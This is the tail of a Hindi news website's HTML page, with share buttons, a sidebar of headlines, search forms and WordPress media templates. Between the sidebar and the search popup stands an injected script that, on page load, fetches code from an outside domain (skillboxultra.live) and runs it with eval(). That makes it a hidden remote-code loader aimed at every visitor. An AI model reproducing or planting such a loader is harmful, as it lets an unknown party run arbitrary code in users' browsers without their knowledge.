				<a href="viber://forward?text=diet%20plan%20to%20lose%20weight%20fast%20%3A%20%E0%A4%85%E0%A4%AC%20%E0%A4%87%E0%A4%A8%204%20%E0%A4%9A%E0%A5%80%E0%A5%9B%E0%A5%8B%E0%A4%82%20%E0%A4%B8%E0%A5%87%20%E0%A4%B9%E0%A5%8B%E0%A4%97%E0%A4%BE%20%E0%A4%B5%E0%A4%9C%E0%A4%A8%20%E0%A4%95%E0%A4%AE%20https://bulandhindustan.com/4581/diet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://bulandhindustan.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Popular Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="बस की ठोकर से बाइक सवार तीन युवकों की मौत" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-36">छत्तीसगढ़</span></span><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-1024x576.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-768x432.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03.jpg 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/">बस की ठोकर से बाइक सवार तीन युवकों की मौत</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/Satoriya-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/">डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 7, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RTI : Right to Information" href="https://bulandhindustan.com/8857/rti-right-to-information/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/01/हाई-अलर्ट-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Right to Information" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/8857/rti-right-to-information/">RTI : Right to Information</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">January 18, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/barkhast-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/">तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/04/aman_singh_beurocrat-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/">आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 20, 2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Most Commented<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">
							<span class="date meta-item tie-icon">November 17, 2025</span>							<h3>RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1121/chhattisgarh-corona-update-%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%80%e0%a4%b8%e0%a4%97%e0%a5%9d-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%8b%e0%a4%b0%e0%a5%8b%e0%a4%a8%e0%a4%be-%e0%a4%95/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Chhattisgarh Corona Update छत्तीसगढ़ में कोरोना के चिंताजनक आंकड़ों से हड़कंप</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1124/godhan-%e0%a4%97%e0%a5%8b%e0%a4%a7%e0%a4%a8-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%af-%e0%a4%af%e0%a5%8b%e0%a4%9c%e0%a4%a8%e0%a4%be-%e0%a4%95%e0%a5%87-%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a4%97%e0%a5%8d/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Godhan गोधन न्याय योजना के हितग्राहियों को 10 करोड़ 84 लाख रूपए का CM आज करेंगे भुगतान</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1127/fitness-%e0%a4%85%e0%a4%a8%e0%a4%bf%e0%a4%b2-%e0%a4%95%e0%a4%aa%e0%a5%82%e0%a4%b0-%e0%a4%a8%e0%a5%87-%e0%a4%ab%e0%a5%88%e0%a4%82%e0%a4%b8-%e0%a4%95%e0%a5%8b-%e0%a4%ac%e0%a4%a4%e0%a4%be%e0%a4%af/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Fitness: अनिल कपूर ने फैंस को बताया फिटनेस का राज</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1130/trailer-release%e0%a4%ad%e0%a5%8b%e0%a4%9c%e0%a4%aa%e0%a5%81%e0%a4%b0%e0%a5%80-%e0%a4%ab%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%ae-%e0%a4%ae%e0%a5%81%e0%a4%9d%e0%a5%87-%e0%a4%95%e0%a5%81%e0%a4%9b/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Trailer releaseभोजपुरी फिल्म ‘मुझे कुछ कहना है’ का ट्रेलर रिलीज</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1146/%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%80%e0%a4%b8%e0%a4%97%e0%a5%9d-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a5%80-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a4%bf%e0%a4%b6-%e0%a4%95/">
							<span class="date meta-item tie-icon">July 8, 2022</span>							<h3>छत्तीसगढ़  में भारी बारिश का अलर्ट जारी</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Recent Comments<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://bulandhindustan.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://bulandhindustan.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/bulandhindustan.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=907ea3b2f317a78b7b9b"}}
</script>
<script type="module" src="https://bulandhindustan.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://bulandhindustan.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=907ea3b2f317a78b7b9b" id="@wordpress/interactivity-js-modulepreload">
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Close dialog				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 0 B.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://bulandhindustan.com/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://bulandhindustan.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

